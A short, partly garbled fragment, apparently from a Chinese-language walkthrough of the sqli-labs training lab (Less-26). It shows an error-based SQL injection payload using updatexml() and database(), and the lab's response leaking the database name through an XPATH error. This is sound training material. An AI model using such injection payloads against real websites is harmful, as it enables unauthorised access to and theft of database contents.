 值 描述
1'||updatexml(1,concat('~', database()),1)||1='1
值 描述
试结果 状态: 200 OK 时间: 31 ms
视化
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\SoftWare\phpstudy_pro\WWW\sql-libs\Less-26\index.php on line 36
XPATH syntax error: '~security'
Hint: Your Input is Filtered with following result: 1'||updatexml(1,concat('~',database()),1)||1='1